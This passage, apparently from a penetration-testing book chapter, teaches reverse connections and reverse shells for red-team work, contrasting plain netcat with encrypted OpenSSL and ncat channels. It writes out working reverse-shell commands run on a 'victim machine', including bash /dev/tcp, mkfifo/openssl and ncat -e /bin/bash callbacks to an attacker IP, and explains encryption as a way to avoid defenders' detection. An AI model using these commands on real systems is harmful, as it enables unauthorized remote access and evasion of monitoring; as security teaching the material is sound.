**CobaltStrike**: <https://www.cobaltstrike.com/>

# ./ReverseShell

In this chapter, we will focus on getting a reverse connection from an exploited system. We will also cover different methods for getting a secure reverse connection, explaining the difference between a non-encrypted and encrypted channel by showing the noise level it creates in the network using tcpdump for packet-level analysis.

When penetration testing, it is common to encounter the issue of getting a shell. In this case, individuals either upload a web shell on the target site and interact with the server or they execute a command to get the reverse connection. In both cases, if the scope of testing includes internal network recon, then reverse shell connection is a must.

For beginners, getting a reverse shell is very interesting. However, many of them don't realize how careless it is to move forward with this without gaining the proper knowledge first. This carelessness could cause their web shell to be deleted from the server, or worse, the vulnerability that let them upload the web shell onto the server could get patched. This is what differentiates a red-team engagement from penetration testing. Unless you're able to answer all of the following questions with a yes, proceed with *caution*:

Are you getting the reverse shell on common ports (80, 443, 53) or have you used any uncommon ports (4444, 1337, 31337, and so on) for the connection? Does your reverse shell communicate over an encrypted channel?

Did you generate your reverse shell payload from a publically known tool, such as Metasploit Framework or Empire? If you did, have you used any obfuscation or encoding on the payload?

In a red-team engagement, the objective is to get a stealthy reverse shell connection so that the defenders of the organization can't detect our presence in the network. Before using a weapon, always make sure that you understand the weapon first; that is, you need to understand what exactly a reverse connection and a reverse shell connection is.

In this chapter, we will cover the following topics:

Introduction to reverse connections Introduction to reverse shell connections

Plain versus encrypted reverse shells (netcat/powercat/ncat/socat/cryptcat)

* reverse_tcp versus reverse_https reverse_https with custom SSL certificate meterpreter over ngrok

Quick cheat sheet for reverse shells

# Technical requirement

Metasploit Framework

netcat, socat, cryptcat, powercat ngrok

# Introduction to reverse connections

When the user connects to a server, the user binds its socket with the server's port. This is called a **bind connection**. Bind connections are only possible if incoming connections are allowed by the firewall. In a situation in which incoming connections are restricted, a user can ask the server to connect back. Firewalls generally restrict incoming connections but don't restrict outgoing connections. When the server makes an outgoing connection to the user, this is called a **reverse connection**.

# Unencrypted reverse connections using netcat

Reverse connections can be initiated over an unencrypted channel or an encrypted one. To understand reverse connections, let's use a tool called netcat.

We started the listener on port 8080 and checked whether or not the port was in the LISTEN state by using the following command:

**nc -lv 8080**



**netstat -an | grep 8080**

The -b option is intended for the interface to listen on. This option is only available on a few versions of netcat.

Let's start tcpdump on port 8080. tcpdump will help us analyze network packets on the wire. To start tcpdump, run the following command: **sudo tcpdump -XX -i lo0 port 8080 (-i is used to capture packets on localhost interface)**



Now let's wait for the client to connect to our netcat server:



Now that the connection has been established, let's try sending some sensitive information. In this case, I'm sending the passcode EX812 to Himanshu:



Due to the unencrypted nature of this connection, tcpdump was able to sniff the passcode easily. Can we send this critical information over an encrypted channel? Yes, we can!

# Encrypted reverse connections using OpenSSL

To encrypt our communication, we will use SSL here. To do that, we first need to generate an SSL certificate. We can generate a custom SSL certificate using

the following command: **openssl req -x509 -newkey rsa:4096 -keyout key.pem**

## -out cert.pem -days 365 -nodes

**req -x509 → requests from openssl to generate X.509 certificate -newkey rsa:4096 → generate new keys with size 4096 using RSA -keyout key.pem → saves the keys in key.pem file -out cert.pem → saves the certificate in cert.pem file -days 365 → certificate valid for 365 days**



The nodes command is not nodes; it's no DES. This refers to the fact that the private key will not be encrypted and saved in the PKCS#12 file. Without this option, the private key will be encrypted with 3DES-CBC.

Now that the certificate has been generated, let's start our server to listen for incoming connections on port 8080. This can be achieved using the following command: **openssl s_server -quiet -key key.pem -cert cert.pem -port 8080**



The following commands are defined as follows:

s_server: This starts a generic SSL/TLS server which accepts incoming connections

-quiet: No server output

-key: Private key generated

-cert: X.509 certificate

-port: Listening for SSL connections on port 8080

Let's try to connect the client with the server and send the passcode. The client can connect with the openssl server using the following command:

**openssl s_client -quiet -connect <IP>:<port>**



As we can see in the tcpdump Terminal, the passcode sent over the wire is now encrypted. This can be used to get an encrypted reverse shell. But before that, we should understand the concept of reverse shell connections.

# Introduction to reverse shell connections

A reverse shell is a type of shell in which the target server connects back to the attacker machine. For example, an attacker finds a target server with port 21/tcp, 80/tcp and 443/tcp in OPEN state and the FTP service running on port 21/tcp is vulnerable. Let's say an attacker exploits this port in order to open another port 1337/tcp on the target server for shell connection, as shown in the following diagram:



Credit goes to https://creately.com/ for network architectural diagrams

The problem arises when the attacker tries to connect to the target server on port 1337/tcp. The attacker is not able to connect to port 1337/tcp. Why? Because the firewall blocked that port. The firewall can only allow port 21/tcp, 80/tcp and 443/tcp for incoming connections and it will block all other ports, as shown in the following diagram:



This is a typical case scenario of a failed attempt at a bind shell connection. In this situation, the attacker needs to understand the firewall rules and find a workaround to get the shell connection. So, what if the attacker uses a port allowed from the firewall? If the attacker uses any one of the available ports, 21/tcp, 80/tcp or 443/tcp, will it be possible to get a shell connection? Let's say the attacker exploits the FTP service to open port 80/tcp; will that work? The answer here is no. This won't work because the allowed ports from the firewall are already in use by the target server and if the attacker tries to use port 80/tcp, a port already in use error will be thrown, as seen in the following diagram:



A solution to this problem is to let the target server connect back to you instead. If the attacker cannot open port 21/tcp, 80/tcp, or 443/tcp on the target server, they can open the same port on their machine instead. This way, the target server can connect back to the attacker machine on port 21/tcp, 80/tcp, or 443/tcp, which the firewall already allows:



Now that we have a clear understanding of reverse shell connections, let's try to get a reverse shell using netcat. Remember: the communication will not be encrypted.

# Unencrypted reverse shell using netcat

Let's start a listener on the attacker machine. This can be achieved by executing the following command:

**nc -b <interface> -lv <port>**



Our listener is ready for incoming connections on port 8080.

Now let's execute the following command on the victim machine:

**Bash -i>& /dev/tcp/192.168.2.6/8080 0>&1**



Upon successful execution, the victim machine connects back to the attacker machine, opening a bash shell:



Now let's see what happens when the attacker executes basic commands, such as

whoami and id:



The id command sent over the wire is displayed in plain text. The output of this command is unencrypted as well:



This is the same case with the whoami command and its result. The output is unencrypted:



What could go wrong here? A network administrator who monitors the organization's network can detect our presence in the network with this.

So, we go **ninja** here by encrypting the reverse shell for encrypted communications. All hail OpenSSL!

# Encrypted reverse shell for *nix with OpenSSL packages installed

Assuming that we have already generated a custom X.509 certificate, we can execute the following command on the attacker machine to listen for an incoming reverse shell connection on port 8080:

**openssl s_server -quiet -key key.pem -cert cert.pem -port 8080**



Now let's execute the following command on the victim machine for a reverse shell connection:

**mkfifo /tmp/z; /bin/bash -i < /tmp/z 2>&1 | openssl s_client -quiet -connect 192.168.2.6**



Upon successful execution, the attacker machine will get the following reverse shell:



Let's try to execute the id and whoami command now:



Encrypted! *Dab*

In cases in which we don't have the openssl package installed on the client, we can always use different tools. Let's try to get reverse shells using other tools.

# Encrypted reverse shell using ncat

Ncat is a Swiss Army Knife tool just like netcat. It is provided by Nmap with some extra features, such as proxy connections, universal OS support, encrypted connections over SSL, and many more.

Let's execute the following command on the attacker machine to listen for incoming encrypted connections on port 8080:

**ncat -l 8080 --ssl -v**



Now that the listener is ready, let's execute the following command on the victim machine:

**ncat 192.168.0.110 8080 --ssl -e /bin/bash -v**



*We did not provide any SSL certificate to ncat here. Consequently, ncat uses the default SSL certificate for communication.*

We have got the reverse shell! Now let's execute the id command:



Let's look at the tcpdump trace for this command:



As you can see in the preceding screenshot, the communication between the attacker machine and the victim machine is encrypted! Is there any issue with using the default settings of ncat? Yes, there is! The SSL certificate in use shows that the certificate was automatically generated by ncat. A network administrator can detect the presence of ncat on their network by looking at the SSL certificate:

